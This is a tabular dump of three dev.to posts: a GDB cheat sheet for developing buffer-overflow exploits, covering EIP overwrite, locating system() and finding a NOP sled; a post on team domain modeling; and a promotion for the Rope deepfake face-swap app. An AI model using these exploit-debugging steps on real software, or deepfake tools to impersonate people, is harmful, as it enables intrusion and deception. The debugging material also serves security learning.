
id int64 5 1.93M | title stringlengths 0 128 | description stringlengths 0 25.5k | collection_id int64 0 28.1k | published_timestamp timestamp[s] | canonical_url stringlengths 14 581 | tag_list stringlengths 0 120 | body_markdown stringlengths 0 716k | user_username stringlengths 2 30 |
|---|---|---|---|---|---|---|---|---|
1,874,777 | Using GDB to develop exploits | Useful basic commands to use with GDB during debug of applications for vulnerability development and... | 0 | 2024-06-02T23:37:47 | https://dev.to/samglish/using-gdb-to-develop-exploits-kec | gdb, gdbvulnerabilty | **Useful basic commands to use with GDB during debug of applications for vulnerability
development and troubleshooting.**
**Example of application vulnerability.**
- BufferOverflow
- FormatString
**Visit my github project** [formatstring](https://github.com/samglish/formatString) and [BufferOverflow](https://github.com/samglish/bufferOverflow)
From the GDB man page:
"The purpose of a debugger such as GDB is to allow you to see what is going on â..â..insideâ..â.. another
program while it executes â.. or what another program was doing at the moment it crashed."
```
Launch GDB against either a binary, a core file or a Process ID
$ gdb ./vuln
$ gdb ./vuln ./core
$ gdb -c ./core
$ gdb -silent pidof vuln
Set arguments for the application to execute with
(gdb) set args perl -e print "A" x 50000
Set environment variables
(gdb) set env PATH=perl -e 'print "A" x 50000'`
Set breakpoints
(gdb) b main // Breaks at main()
Breakpoint 1 at 0x8048fd9: file vuln.c, line 627.
(gdb) break strcpy // Breaks at strcpy()
Breakpoint 2 at 0x42079dd4
(gdb) break vuln.c:vuln_func
(gdb) rbreak ^vuln[_]func$
List defined breakpoints
(gdb) info b
Num Type Disp Enb Address What
1 breakpoint keep y 0x08048fd9 in main at vuln.c:627
Run the binary
(gdb) run
Starting program: /vuln/vuln perl -e print "A" x 1000'
Breakpoint 3, main (argc=2, argv=0xbfffee54) at vuln.c:627
627 CONSTRUCTGLOBALS();
(gdb)
Follow process forking
(gdb) set follow-fork-mode {parent, child, ask}
Show register addresses
(gdb) i r
eax 0x49488fa8 1229492136
ecx 0x8074e68 134696552
edx 0x42131300 1108546304
ebx 0x42130a14 1108544020
esp 0xbfffc190 0xbfffc190
ebp 0xbfffc1f8 0xbfffc1f8
esi 0x41414140 1094795584
edi 0x8074e70 134696560
eip 0x420744b0 0x420744b0
Show function dissasembly
(gdb) disas
Dump of assembler code for function main:
0x08048715 <main+0>: push %ebp
0x08048716 <main+1>: mov %esp,%ebp
0x08048718 <main+3>: sub $0x68,%esp
0x0804871b <main+6>: and $0xfffffff0,%esp
Show stored values on the stack
(gdb) print $esp
$1 = (void *) 0xbfffc190
(gdb) x/5x $esp-10 // Hex
0xbfffedf6: 0xee084000 0x9442bfff 0x0a140805 0x53604213
0xbfffee06: 0xee284001
(gdb) x/5s $esp-10 //String
0xbfffedf6: ""
0xbfffedf7: "@\b???B\224\005\b\024\n\023B S\001@(???tU\001B\002"
0xbfffee12: ""
0xbfffee13: ""
0xbfffee14: "T??????,X\001@\002"
(gdb) x/5d $esp-10 //Decimal
0xbfffedf6: -301449216 -1807564801 169084933 1398817299
0xbfffee06: -299352063
(gdb) x/5i $esp-10 //Instructions
0xbfffedf6: add %al,0x8(%eax)
0xbfffedf9: out %al,(%dx)
0xbfffedfa: (bad)
0xbfffedfb: mov $0x8059442,%edi
0xbfffee00: adc $0xa,%al
(gdb) set $esp = 0
(gdb) print $esp
$3 = (void *) 0x0
Show where in the source file we are
(gdb) list
622 int argc;
623 char *argv[];
624 {
625 int r;
626
627 CONSTRUCTGLOBALS();
628 p = checkid(argc, argv);
629 DESTROYGLOBALS();
630 strcpy(id_d, p);
631 while(1) {
Show where execution is
(gdb) where
#0 main (argc=2, argv=0xbfff2764) at vuln.c:627
#1 0x42015574 in __libc_start_main () from /lib/tls/libc.so.6
(gdb)
Continue executing
(gdb) c //Resume code execution
Continuing.
Breakpoint 2, 0x42079dd4 in strcpy () from /lib/tls/libc.so.6
(gdb) s //Step into next function
Single stepping until exit from function vuln1,
which has no line number information.
check_vuln () at vuln1.c:259
259 whoUID = (u_id ? sys_UID_secret :
(gdb) s
309 usrIDnum = numIDnum = 0;
(gdb) c //Continue again
Continuing.
Breakpoint 2, 0x42079dd4 in strcpy () from /lib/tls/libc.so.6
(gdb) c //Continue again
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
Show last frame on the stack
(gdb) where 1
#0 0x41414141 in ?? ()
(More stack frames follow...)
Show failing frame info
(gdb) info frame 0
Stack frame at 0xbfff3588:
eip = 0x41414141; saved eip 0x80530c2
called by frame at 0xbfff35c8
Arglist at 0xbfff3588, args:
Locals at 0xbfff3588, Previous frame's sp in esp
Saved registers:
ebp at 0xbfff3588, eip at 0xbfff358c
Show values in some useful registers
(gdb) x/x $eip
0x41414141: Cannot access memory at address 0x41414141
(gdb) x/x $ebp
0xbfff3588: 0xbfff35c8
(gdb) x/x $esp
0xbfff354c: 0x08053309
Disassemble strcpy function
(gdb) disas strcpy
Dump of assembler code for function strcpy:
0x42079dd0 <strcpy+0>: push %ebp
0x42079dd1 <strcpy+1>: mov %esp,%ebp
0x42079dd3 <strcpy+3>: push %esi
0x42079dd4 <strcpy+4>: mov 0x8(%ebp),%esi
0x42079dd7 <strcpy+7>: mov 0xc(%ebp),%edx
0x42079dda <strcpy+10>: mov %esi,%eax
0x42079ddc <strcpy+12>: sub %edx,%eax
0x42079dde <strcpy+14>: lea 0xffffffff(%eax),%ecx
0x42079de1 <strcpy+17>: jmp 0x42079df0 <strcpy+32>
0x42079de3 <strcpy+19>: nop
0x42079de4 <strcpy+20>: nop
0x42079dfb <strcpy+43>: mov %esi,%eax
0x42079dfd <strcpy+45>: pop %esi
0x42079dfe <strcpy+46>: pop %ebp
0x42079dff <strcpy+47>: ret
End of assembler dump.
Show content pointed to by a pointer
0x08054e2c in blah (p=0x41414141 <Address 0x41414141 out of bounds>) at vuln.c:284
284 for (; *p; INCSTR(p))
(gdb) x/x p
0x41414141: Cannot access memory at address 0x41414141
Display executable sections
(gdb) main info sec
Exec file:
/root/vuln, file type elf32-i386.
0x080480f4->0x08048107 at 0x000000f4: .interp ALLOC LOAD READONLY DATA HAS_CONTENTS
0x08048108->0x08048128 at 0x00000108: .note.ABI-tag ALLOC LOAD READONLY DATA HAS_CONTENTS
0x08048128->0x080482c4 at 0x00000128: .hash ALLOC LOAD READONLY DATA HAS_CONTENTS
0x080482c4->0x080486c4 at 0x000002c4: .dynsym ALLOC LOAD READONLY DATA HAS_CONTENTS
0x080486c4->0x080488ce at 0x000006c4: .dynstr ALLOC LOAD READONLY DATA HAS_CONTENTS
0x080488ce->0x0804894e at 0x000008ce: .gnu.version ALLOC LOAD READONLY DATA HAS_CONTENTS
0x08048950->0x08048990 at 0x00000950: .gnu.version_r ALLOC LOAD READONLY DATA HAS_CONTENTS
0x08048990->0x080489b8 at 0x00000990: .rel.dyn ALLOC LOAD READONLY DATA HAS_CONTENTS
0x080489b8->0x08048b78 at 0x000009b8: .rel.plt ALLOC LOAD READONLY DATA HAS_CONTENTS
0x08048b78->0x08048b8f at 0x00000b78: .init ALLOC LOAD READONLY CODE HAS_CONTENTS
0x08048b90->0x08048f20 at 0x00000b90: .plt ALLOC LOAD READONLY CODE HAS_CONTENTS
0x08048f20->0x080594c0 at 0x00000f20: .text ALLOC LOAD READONLY CODE HAS_CONTENTS
0x080594c0->0x080594db at 0x000114c0: .fini ALLOC LOAD READONLY CODE HAS_CONTENTS
0x080594e0->0x0805f2e9 at 0x000114e0: .rodata ALLOC LOAD READONLY DATA HAS_CONTENTS
0x0805f2ec->0x0805f2f0 at 0x000172ec: .eh_frame ALLOC LOAD READONLY DATA HAS_CONTENTS
0x08060000->0x0806015c at 0x00018000: .data ALLOC LOAD DATA HAS_CONTENTS
0x0806015c->0x08060224 at 0x0001815c: .dynamic ALLOC LOAD DATA HAS_CONTENTS
0x08060224->0x0806022c at 0x00018224: .ctors ALLOC LOAD DATA HAS_CONTENTS
0x0806022c->0x08060234 at 0x0001822c: .dtors ALLOC LOAD DATA HAS_CONTENTS
0x08060234->0x08060238 at 0x00018234: .jcr ALLOC LOAD DATA HAS_CONTENTS
0x08060238->0x08060328 at 0x00018238: .got ALLOC LOAD DATA HAS_CONTENTS
0x08060340->0x08072e18 at 0x00018340: .bss ALLOC
0x00000000->0x00000462 at 0x00018340: .comment READONLY HAS_CONTENTS
0x00000000->0x00000258 at 0x000187a8: .debug_aranges READONLY HAS_CONTENTS
0x00000000->0x000006bf at 0x00018a00: .debug_pubnames READONLY HAS_CONTENTS
0x00000000->0x000448b3 at 0x000190bf: .debug_info READONLY HAS_CONTENTS
0x00000000->0x0000386e at 0x0005d972: .debug_abbrev READONLY HAS_CONTENTS
0x00000000->0x000049d8 at 0x000611e0: .debug_line READONLY HAS_CONTENTS
0x00000000->0x00001640 at 0x00065bb8: .debug_frame READONLY HAS_CONTENTS
0x00000000->0x00004d32 at 0x000671f8: .debug_str READONLY HAS_CONTENTS
0x00000000->0x000006a8 at 0x0006bf2a: .debug_ranges READONLY HAS_CONTENTS
Print data in the .plt section
(gdb) x/20x 0x08048b84
0x8048b84 <_init+24>: 0x423c35ff 0x25ff0806 0x08064240 0x00000000
0x8048b94 <mkdir>: 0x424425ff 0x00680806 0xe9000000 0xffffffe0
0x8048ba4 <chown>: 0x424825ff 0x08680806 0xe9000000 0xffffffd0
0x8048bb4 <strchr>: 0x424c25ff 0x10680806 0xe9000000 0xffffffc0
0x8048bc4 <write>: 0x425025ff 0x18680806 0xe9000000 0xffffffb0
Print string values in the .bbs section
(gdb) x/5s 0x08060340+11000
0x8062e38 <G+10968>: 'A' <repeats 200 times>...
0x8062f00 <G+11168>: 'A' <repeats 200 times>...
0x8062fc8 <G+11368>: 'A' <repeats 200 times>...
0x8063090 <G+11568>: 'A' <repeats 200 times>...
0x8063158 <G+11768>: 'A' <repeats 200 times>...
(gdb) x/5x 0x08072e18
0x8072e18: 0x41414141 0x41414141 0x41414141 0x41414141
0x8072e28: 0x41414141
Print the address for library system call
(gdb) x/x strcpy
0x42079da0 <strcpy>: 0x56e58955
(gdb) x/x system
0x42041e50 <system>: 0x83e58955
(gdb) x/x printf
0x42052390 <printf>: 0x83e58955
(gdb) x/x exit
0x4202b0f0 <exit>: 0x57e58955
Finding shellcode location at +600 from $esp
(gdb) x/100x $esp+600
0xbfff38c4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfff38d4: 0x00000000 0x36690000 0x2f003638 0x746f6f72
0xbfff38e4: 0x7a6e752f 0x352d7069 0x2f31352e 0x697a6e75
0xbfff38f4: 0x41410070 0x41414141 0x41414141 0x41414141
0xbfff3904: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfff3914: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfff3924: 0x41414141 0x41414141 0x41414141 0x41414141
Finding opcode values at -10 offset of $esp
(gdb) x/20bx $esp-10
0xbfff2fc2: 0x06 0x08 0xc0 0xc5 0x05 0x08 0xec 0xc5
0xbfff2fca: 0x05 0x08 0x09 0x33 0x05 0x08 0x60 0x03
0xbfff2fd2: 0x06 0x08 0x18 0x0c
Return address (0xbfffc12f) alignment is off
(gdb) x/100x $esp-600
0xbfff38c4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfff38d4: 0x90900070 0x90909090 0x90909090 0x90909090
0xbfff38e4: 0x90900090 0x90909090 0x90909090 0x90909090
0xbfff38f4: 0x90900090 0x90909090 0x90909090 0x90909090
0xbfff3904: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfff3914: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfff3924: 0x2fbfffc1 0x00000000 0x00000000 0x00000000
(gdb) info sources
Source files for which symbols have been read in:
a=blah.c
Source files for which symbols will be read in on demand:
(gdb) info functions
All defined functions:
File blah.c:
int attach_trc(int, pid_t);
void banner(void);
int detach_trc(int, pid_t);
int main(int, char **);
int show_trc(int, struct user_regs_struct);
Non-debugging symbols:
0x080483c0 _init
0x08048488 _start
0x080484ac call_gmon_start
0x080484d0 __do_global_dtors_aux
0x08048504 frame_dummy
0x080488d0 __libc_csu_init
0x08048924 __libc_csu_fini
0x08048968 __do_global_ctors_aux
0x0804898c _fini
(gdb) info file
Symbols from "/tmp/blah".
Local exec file:
/tmp/blah, file type elf32-i386.
Entry point: 0x8048488
0x08048114 - 0x08048127 is .interp
0x08048128 - 0x08048148 is .note.ABI-tag
0x08048148 - 0x08048198 is .hash
0x08048198 - 0x08048288 is .dynsym
0x08048288 - 0x08048322 is .dynstr
0x08048322 - 0x08048340 is .gnu.version
0x08048340 - 0x08048360 is .gnu.version_r
0x08048360 - 0x08048370 is .rel.dyn
0x08048370 - 0x080483c0 is .rel.plt
0x080483c0 - 0x080483d7 is .init
0x080483d8 - 0x08048488 is .plt
0x08048488 - 0x0804898c is .text
0x0804898c - 0x080489a6 is .fini
0x080489a8 - 0x08048c36 is .rodata
0x08048c38 - 0x08048c3c is .eh_frame
0x08049c3c - 0x08049c44 is .ctors
0x08049c44 - 0x08049c4c is .dtors
0x08049c4c - 0x08049c50 is .jcr
0x08049c50 - 0x08049d18 is .dynamic
0x08049d18 - 0x08049d1c is .got
0x08049d1c - 0x08049d50 is .got.plt
0x08049d50 - 0x08049d5c is .data
0x08049d5c - 0x08049d64 is .bss
``` | samglish |
1,874,779 | What I Learned from Domain Modeling in a Team | Introduction In my division at Guild, we've started a working group to develop and iterate... | 0 | 2024-06-02T23:50:00 | https://rubenrangel.net/what-i-learned-from-domain-modeling-in-a-team | stakeholdercommunication, domaindrivendesign, architecture, leadership | ---
title: What I Learned from Domain Modeling in a Team
published: true
date: 2024-06-02 23:10:40 UTC
tags: stakeholdercommunication, DomainDrivenDesign, softwarearchitecture, leadership
canonical_url: https://rubenrangel.net/what-i-learned-from-domain-modeling-in-a-team
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/bzvqe2bl9ivzon9ayt7v.jpg
---
## Introduction
In my division at Guild, we've started a working group to develop and iterate on a new domain model, aiming to create the ideal topography for the next evolution of our space. The process incorporates zero-start thinking (starting from a blank slate) and considers inputs such as what product features we want to support now and in the future, how to design the domain to easily adapt to new requirements, and how to align the domain to maximize ownership and the flow of work. The spirit of the exercise is rooted in Domain-Driven Design. Using this model, we aim to provide a North Star of sorts to guide design decisions, trade-off discussions, investments, and what directionally correct choices look like.
The group consists of leaders in the technology and product organizations. I'm excited to work with them on this large project and learn from them. I work closely alongside the Software Architect in the group, helping to author the model using feedback from stakeholders and our own knowledge and understanding of the domain.
## Communicating with Stakeholders
With a task as complex as designing a domain, communicating with others is crucial. Failure to do so dashes any chances of achieving the project's goals. Nobody truly has the "whole picture" in their heads. Getting other people's perspectives on the domain, listening to their concerns with the model, teasing out information by asking thought-provoking questions, and gathering requirements are just some examples of the process of effective communication. If you can do this with people in various roles (especially in Product and Engineering), you increase your chances of success. Just be sure not to get stuck in analysis paralysis.
In our group, the revisions of the model have happened in various ways. We've done some small iterations in synchronous meetings, I've facilitated one-on-one sessions with stakeholders, and we've also collaborated asynchronously using Miro. **Getting feedback early and often helps reduce the chances of creating something that doesn't fit our needs.**
## Making Brave Decisions
> Essentially, all models are wrong, but some are useful.
>
> \- George E. P. Box
As my career has progressed, I've taken on more responsibility and decision-making, which can be uncomfortable. I often wonder, "Is this decision the right one?" During this domain modeling exercise, I create concepts based on my understanding of different contexts, and that question frequently arises.
In a conceptual model like the one we're building, where the time horizon is at least a year out if the model had perfect clarity, the answer may not be known for a long time. Even then, by the time we get there, the definition of correct may be entirely different from what it was before. My VP of Engineering gave me great advice though: **"Make a decision and get feedback on it. If it doesn't work, we've eliminated one incorrect option."** This made me realize that though I may be drawing some boxes in the model, the overall decision and direction belong to the team, not a single person. I shouldn't be hung up on being right. The point of the model is to help inform and provide context, not to be 100% accurate in all regards. Modeling is cheap, and we should be comfortable throwing away ideas now, when it's easy.
## Balancing Ideal vs. Current State
As I stated earlier, the modeling exercise uses some of the current functionality we want to support as an input. Another is future functionality we want to support. It's hard to keep the former from influencing your thinking too much. These are things we've built; it's easy to reason about and understand them since they're real and these concepts already exist. Striking the balance and allowing ourselves to question everything is key to envisioning what could be. Yes, sometimes we keep some domain objects from the current state around because they make sense, but other times, we take the scary step of not including those objects in the new world. **Envisioning what could be is the goal, and we should use the past to inform the future, but not couple them.**
## The Ever-Evolving Model
I've never been part of a project where the final delivery turns out exactly like the initial design. The completeness of the model is not 100%, and the time horizon for any kind of implementation is long-term. Revisiting and evolving the model is necessary to keep it relevant and useful. Contexts will shift over time: new features will be necessary to accomplish the company's goals, domains may become deprecated, and we'll keep gaining understanding of our product's sector.
After the initial model is built, one of the follow-on efforts will be to see how we can get from point A to point B and do that in an iterative fashion. Think of things like product release milestones or an architecture modification. **We should use these checkpoints to pause and revisit the model.** We will have certainly learned more along the way, and building that understanding back into the model will adjust it to be more "correct" than it was. I've seen many diagrams and models that are made once and never updated again, reducing their usefulness and potentially leading to suboptimal decision-making.
## Continuous Communication and Adaptation
Even though the modeling is done by a working group, the outcomes affect a larger set of people and the systems they work on. Shopping around the model, setting up its context, and getting people's thoughts on it are important for gaining buy-in on the effort. In an organizational culture that emphasizes ownership, "throwing things over the wall" is a mistake. I personally am still learning how to do this well. Who do I share information with, and at what time? How do I make sure their input is heard but also not distract them from their current priorities?
I don't think there's a one-size-fits-all answer for this. **Generally speaking though, I think it's hard to over-communicate, especially in things that are high in scope.** There's probably nuance here with the particular people you work with and organizational structures. That pushes more importance on staying aware of how communication flows within the organization and doing what you can to ensure everyone is on the same page.
## Conclusion
In conclusion, the domain modeling project at Guild has underscored the importance of clear communication, decisive action, and the ability to adapt to changing conditions. This work has taught me to balance current realities with our future vision, continuously refine our models, and engage our entire team in the evolution process.
Have you been part of large-scale domain exercises like this? What strategies did you employ to achieve your goals? | rubenrangel |
1,874,735 | Best Deepfake Open Source App ROPE — So Easy To Use Full HD Feceswap DeepFace, Tutorials for Windows and Cloud — No GPU Required | Rope is the newest 1-Click, most easy to use, most advanced open source Deep Fake application. It has... | 0 | 2024-06-02T23:04:18 | https://dev.to/furkangozukara/best-deepfake-open-source-app-rope-so-easy-to-use-full-hd-feceswap-deepface-tutorials-for-windows-and-cloud-no-gpu-required-1eeg | tutorial, ai, news, opensource | <p style="margin-left:0px;">Rope is the newest 1-Click, most easy to use, most advanced open source Deep Fake application. It has been just published few days ago. In below tutorials I show how to use Rope Pearl DeepFake application both on Windows and on a cloud machine (Massed Compute). Rope is way better than Roop, Roop Unleashed and FaceFusion. It supports multi-face Face Swapping and making amazing DeepFake videos so easily with 1-Click. Select video, select faces and generate your DeepFake 4K ultra-HD video.</p>
<p style="margin-left:0px;">1-Click Rope Installers Scripts (contains both Windows into an isolated Python VENV and Massed Compute — Cloud — No GPU)⤵️</p>
<p style="margin-left:0px;"><a target="_blank" href="https://www.patreon.com/posts/most-advanced-1-105123768"><u>https://www.patreon.com/posts/most-advanced-1-105123768</u></a></p>
<p style="margin-left:0px;">Tutorials are made only for educational purposes. On cloud Massed Compute machine, you can run with staggering 20 threads and can FaceSwap entire movies. Fully supports face tracking and multiple face changes.</p>
<h2 style="margin-left:0px;"><a target="_blank" href="https://youtu.be/RdWKOUlenaY"><strong><u>Mind-Blowing Deepfake Tutorial: Turn Anyone into Your Fav Movie Star! Better than Roop & Face Fusion</u></strong></a></h2>
<p style="margin-left:0px;"><a target="_blank" href="https://youtu.be/RdWKOUlenaY"><u>https://youtu.be/RdWKOUlenaY</u></a></p>
<p style="margin-left:auto;"> </p>
<p style="margin-left:auto;">{% embed https://youtu.be/RdWKOUlenaY %}</p>
<p style="margin-left:auto;"> </p>
<p style="margin-left:auto;">
<picture>
<source srcset="https://miro.medium.com/v2/resize:fit:640/format:webp/1*8ssRYSboVaE0pJ0qMkRqww.png 640w, https://miro.medium.com/v2/resize:fit:720/format:webp/1*8ssRYSboVaE0pJ0qMkRqww.png 720w, https://miro.medium.com/v2/resize:fit:750/format:webp/1*8ssRYSboVaE0pJ0qMkRqww.png 750w, https://miro.medium.com/v2/resize:fit:786/format:webp/1*8ssRYSboVaE0pJ0qMkRqww.png 786w, https://miro.medium.com/v2/resize:fit:828/format:webp/1*8ssRYSboVaE0pJ0qMkRqww.png 828w, https://miro.medium.com/v2/resize:fit:1100/format:webp/1*8ssRYSboVaE0pJ0qMkRqww.png 1100w, https://miro.medium.com/v2/resize:fit:1400/format:webp/1*8ssRYSboVaE0pJ0qMkRqww.png 1400w" type="image/webp" sizes="(min-resolution: 4dppx) and (max-width: 700px) 50vw, (-webkit-min-device-pixel-ratio: 4) and (max-width: 700px) 50vw, (min-resolution: 3dppx) and (max-width: 700px) 67vw, (-webkit-min-device-pixel-ratio: 3) and (max-width: 700px) 65vw, (min-resolution: 2.5dppx) and (max-width: 700px) 80vw, (-webkit-min-device-pixel-ratio: 2.5) and (max-width: 700px) 80vw, (min-resolution: 2dppx) and (max-width: 700px) 100vw, (-webkit-min-device-pixel-ratio: 2) and (max-width: 700px) 100vw, 700px">
<source srcset="https://miro.medium.com/v2/resize:fit:640/1*8ssRYSboVaE0pJ0qMkRqww.png 640w, https://miro.medium.com/v2/resize:fit:720/1*8ssRYSboVaE0pJ0qMkRqww.png 720w, https://miro.medium.com/v2/resize:fit:750/1*8ssRYSboVaE0pJ0qMkRqww.png 750w, https://miro.medium.com/v2/resize:fit:786/1*8ssRYSboVaE0pJ0qMkRqww.png 786w, https://miro.medium.com/v2/resize:fit:828/1*8ssRYSboVaE0pJ0qMkRqww.png 828w, https://miro.medium.com/v2/resize:fit:1100/1*8ssRYSboVaE0pJ0qMkRqww.png 1100w, https://miro.medium.com/v2/resize:fit:1400/1*8ssRYSboVaE0pJ0qMkRqww.png 1400w" sizes="(min-resolution: 4dppx) and (max-width: 700px) 50vw, (-webkit-min-device-pixel-ratio: 4) and (max-width: 700px) 50vw, (min-resolution: 3dppx) and (max-width: 700px) 67vw, (-webkit-min-device-pixel-ratio: 3) and (max-width: 700px) 65vw, (min-resolution: 2.5dppx) and (max-width: 700px) 80vw, (-webkit-min-device-pixel-ratio: 2.5) and (max-width: 700px) 80vw, (min-resolution: 2dppx) and (max-width: 700px) 100vw, (-webkit-min-device-pixel-ratio: 2) and (max-width: 700px) 100vw, 700px"><img class="image_resized" style="height:auto;width:680px;" src="https://miro.medium.com/v2/resize:fit:1313/1*8ssRYSboVaE0pJ0qMkRqww.png" alt="" width="700" height="394">
</picture>
</p>
<h2 style="margin-left:0px;"><a target="_blank" href="https://youtu.be/HLWLSszHwEc"><strong><u>Best Deepfake Open Source App ROPE — So Easy To Use Full HD Feceswap DeepFace, No GPU Required Cloud</u></strong></a></h2>
<p style="margin-left:0px;"><a target="_blank" href="https://youtu.be/HLWLSszHwEc"><u>https://youtu.be/HLWLSszHwEc</u></a></p>
<p style="margin-left:auto;"> </p>
<p style="margin-left:auto;">{% embed https://youtu.be/HLWLSszHwEc %}</p>
<p style="margin-left:auto;"> </p>
<p style="margin-left:auto;">
<picture>
<source srcset="https://miro.medium.com/v2/resize:fit:640/format:webp/1*cBRXfc5pcHMfz52OVjpWDw.png 640w, https://miro.medium.com/v2/resize:fit:720/format:webp/1*cBRXfc5pcHMfz52OVjpWDw.png 720w, https://miro.medium.com/v2/resize:fit:750/format:webp/1*cBRXfc5pcHMfz52OVjpWDw.png 750w, https://miro.medium.com/v2/resize:fit:786/format:webp/1*cBRXfc5pcHMfz52OVjpWDw.png 786w, https://miro.medium.com/v2/resize:fit:828/format:webp/1*cBRXfc5pcHMfz52OVjpWDw.png 828w, https://miro.medium.com/v2/resize:fit:1100/format:webp/1*cBRXfc5pcHMfz52OVjpWDw.png 1100w, https://miro.medium.com/v2/resize:fit:1400/format:webp/1*cBRXfc5pcHMfz52OVjpWDw.png 1400w" type="image/webp" sizes="(min-resolution: 4dppx) and (max-width: 700px) 50vw, (-webkit-min-device-pixel-ratio: 4) and (max-width: 700px) 50vw, (min-resolution: 3dppx) and (max-width: 700px) 67vw, (-webkit-min-device-pixel-ratio: 3) and (max-width: 700px) 65vw, (min-resolution: 2.5dppx) and (max-width: 700px) 80vw, (-webkit-min-device-pixel-ratio: 2.5) and (max-width: 700px) 80vw, (min-resolution: 2dppx) and (max-width: 700px) 100vw, (-webkit-min-device-pixel-ratio: 2) and (max-width: 700px) 100vw, 700px">
<source srcset="https://miro.medium.com/v2/resize:fit:640/1*cBRXfc5pcHMfz52OVjpWDw.png 640w, https://miro.medium.com/v2/resize:fit:720/1*cBRXfc5pcHMfz52OVjpWDw.png 720w, https://miro.medium.com/v2/resize:fit:750/1*cBRXfc5pcHMfz52OVjpWDw.png 750w, https://miro.medium.com/v2/resize:fit:786/1*cBRXfc5pcHMfz52OVjpWDw.png 786w, https://miro.medium.com/v2/resize:fit:828/1*cBRXfc5pcHMfz52OVjpWDw.png 828w, https://miro.medium.com/v2/resize:fit:1100/1*cBRXfc5pcHMfz52OVjpWDw.png 1100w, https://miro.medium.com/v2/resize:fit:1400/1*cBRXfc5pcHMfz52OVjpWDw.png 1400w" sizes="(min-resolution: 4dppx) and (max-width: 700px) 50vw, (-webkit-min-device-pixel-ratio: 4) and (max-width: 700px) 50vw, (min-resolution: 3dppx) and (max-width: 700px) 67vw, (-webkit-min-device-pixel-ratio: 3) and (max-width: 700px) 65vw, (min-resolution: 2.5dppx) and (max-width: 700px) 80vw, (-webkit-min-device-pixel-ratio: 2.5) and (max-width: 700px) 80vw, (min-resolution: 2dppx) and (max-width: 700px) 100vw, (-webkit-min-device-pixel-ratio: 2) and (max-width: 700px) 100vw, 700px"><img class="image_resized" style="height:auto;width:680px;" src="https://miro.medium.com/v2/resize:fit:1313/1*cBRXfc5pcHMfz52OVjpWDw.png" alt="" width="700" height="394">
</picture>
</p>
<h1 style="margin-left:0px;"><strong>Windows Roop Pearl Tutorial Video Chapters</strong></h1>
<p style="margin-left:0px;"><a target="_blank" href="https://youtu.be/RdWKOUlenaY"><u>https://youtu.be/RdWKOUlenaY</u></a></p>
<p style="margin-left:0px;">#Rope is the newest 1-Click, most easy to use, most advanced open source Deep Fake application. It has been just published yesterday. In this tutorial I will show you how to use Rope Pearl DeepFake application. Rope is way better than Roop, #Roop Unleashed and #FaceFusion. It supports multi-face Face Swapping and making amazing DeepFake videos so easily with 1-Click. Select video, select faces and generate your DeepFake 4K ultra-HD video.</p>
<p style="margin-left:0px;">1-Click Rope Installers Scripts ⤵️<br><a target="_blank" href="https://www.patreon.com/posts/most-advanced-1-105123768"><u>https://www.patreon.com/posts/most-advanced-1-105123768</u></a></p>
<p style="margin-left:0px;">How To Install Requirements Tutorial (Python, Git, FFmpeg, CUDA, C++ Tools) ⤵️<br><a target="_blank" href="https://youtu.be/-NjNy7afOQ0"><u>https://youtu.be/-NjNy7afOQ0</u></a></p>
<p style="margin-left:0px;">Official Rope GitHub Repository ⤵️<br><a target="_blank" href="https://github.com/Hillobar/Rope"><u>https://github.com/Hillobar/Rope</u></a></p>
<p style="margin-left:0px;">Rope’s Author Donation Link — Support Him For Better APP ⤵️<br><a target="_blank" href="https://www.paypal.com/donate/?hosted_button_id=Y5SB9LSXFGRF2"><u>https://www.paypal.com/donate/?hosted_button_id=Y5SB9LSXFGRF2</u></a></p>
<p style="margin-left:0px;">0:00 Example Deepfake video from movie Inglourious Basterds 2009<br>0:21 Introduction to the most easy to use and most advanced 1-Click Deepfake application Rope Pearl<br>0:53 How to download 1-Click installer scripts and start installing Rope Pearl<br>1:34 What are the requirements of Deepfake app Rope Pearl and how to check and install them<br>1:44 How to check and verify your Python, Git, CUDA and FFmpeg installations<br>3:42 Example images and a test video that I prepared and sharing<br>4:10 How to start Rope Deepfake application after the installation has been completed<br>4:27 How to use Rope Pearl Deepfake application — first select videos and images folders<br>5:00 How to refresh and re-populate selected videos and faces folders<br>5:26 How to set the outputs folder where the Deepfake videos and images will be saved<br>5:45 How Rope Pearl the most advanced Deepfake application work, select input video and target faces<br>6:34 How to make swapped, deep faked faces HD from low resolution<br>7:01 How to further improve face quality with face restoration AI models automatically<br>7:49 How to make additional changes to fix artifacts and mistakes in the Deepfaked video<br>8:27 Support link to support author of Rope developer<br>8:37 How to test and see each changes effect immediately<br>9:00 The tests and configurations I have pre-prepared for you<br>9:19 How to use Face Parser to fix the mouth movement<br>9:53 How to reduce VRAM usage and increase processing speed with number of threads<br>10:13 How to export and save Deepfake applied new video<br>12:12 Where will be the output / exported video saved<br>12:33 Important face detection models Retina face, Yolo and SCRDF — try them if face detection fails<br>13:34 How to understand when the Deepfake video processing is completed<br>13:59 Properties of the generated Deepfake video, e.g. resolution, bitrate<br>14:24 How to Deep Fake / Face Swap images not videos<br>15:30 How to save deep faked images<br>15:43 What is auto swap and how to use it<br>16:10 How to find best working face before start processing the video<br>17:13 How to automatically install and use Rope DeepFake AI on a Linux system</p>
<p style="margin-left:0px;">Deepfake Tutorial: Rope-Pearl Application for Face Swapping in Videos and Images</p>
<p style="margin-left:0px;">Installation</p>
<p style="margin-left:0px;">Download the installer files from the provided link in the video description<br>Extract the files to your desired installation location (e.g., rope_ai folder)<br>Ensure you have the necessary prerequisites installed:<br>Python 3.10.11<br>Git<br>FFmpeg<br>CUDA<br>Run the install.bat file to start the installation process<br>The installer will download the necessary models and set up a virtual environment<br>Using Rope-Pearl for Video Face Swapping</p>
